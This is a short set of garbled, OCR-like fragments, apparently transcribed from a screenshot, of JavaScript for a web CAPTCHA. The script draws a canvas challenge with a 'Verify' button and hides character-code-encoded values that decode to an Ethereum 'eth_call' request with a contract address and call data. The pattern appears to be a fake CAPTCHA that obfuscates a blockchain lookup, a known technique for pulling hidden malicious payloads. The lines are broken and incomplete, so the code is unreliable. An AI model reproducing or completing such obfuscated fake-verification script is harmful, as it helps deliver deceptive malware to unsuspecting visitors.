
ad="window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext
var i=0;i<15;i++)
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()
ethod:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,5
Verify